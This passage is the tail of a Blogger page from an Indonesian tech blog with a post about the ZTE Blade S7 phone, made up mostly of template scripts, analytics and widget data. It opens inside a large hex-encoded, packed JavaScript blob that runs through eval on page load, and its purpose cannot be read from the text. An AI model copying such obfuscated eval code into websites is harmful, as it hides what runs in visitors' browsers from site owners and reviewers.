x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vID3Pix_evEShs9F749bwb89vPA:1769548753688';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/7685890221428505038/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '7685890221428505038', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg', 'pageName': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'pageTitle': 'Sahretech: ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'metaDescription': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'description': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg', 'url': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7685890221428505038}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
